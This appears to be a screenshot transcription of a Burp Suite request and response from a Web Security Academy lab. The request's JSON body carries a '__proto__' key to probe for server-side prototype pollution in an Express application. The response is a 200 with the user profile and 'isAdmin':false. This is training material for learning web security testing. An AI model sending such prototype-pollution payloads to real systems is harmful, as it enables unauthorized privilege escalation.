 Request
Pretty Raw Hex \n
4 Content-Length: 195
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aa00087035db4938091d1ae002d008d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa00087035db4938091d1ae002d008d.web-security-academy.net/my
-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"Rf0myFtVEpPAHjFIhkF43uaflQsiLIzN",
21 "__proto__":{
"status":555
}
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 11 Jul 2024 18:54:26 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}